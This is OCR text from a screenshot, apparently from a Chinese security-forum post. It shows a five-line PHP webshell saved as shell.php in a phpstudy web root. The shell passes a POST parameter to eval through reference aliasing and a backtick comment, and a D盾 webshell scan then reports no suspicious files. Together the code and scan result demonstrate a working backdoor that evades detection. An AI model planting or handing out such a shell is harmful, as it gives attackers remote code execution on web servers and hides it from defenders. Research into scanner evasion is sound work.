 本地磁盘 (C:) phpstudy WWW shell
搜索 shell
新建文件夹
名称 修改日期 类型 大小
shell.php 2019/10/26 16:08 PHP 文件 1 KB
C:\phpstudy\WWW\shell\shell.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(M) 语言(L) 设置(T) 宏(O) 运行(R) 插件(P) 窗口(W) ?
shell.php
1 <?php
2 $b = &$a;
3 $a = $_POST['q'];
4 $c= &$b;
5 eval(`/**123**/`.$c);
6 ?>
D盾 v2.1.5.3 [测试版]
D
D盾 主动防御,默默为你的网站保驾护航!
http://www.d99net.net
扫描结束
扫描结束.
检测文件数:1 发现可疑文件:0 用时:0.00秒
OK
文件 (支持拖放目录和扫描) 级别 说明 大小
先知社区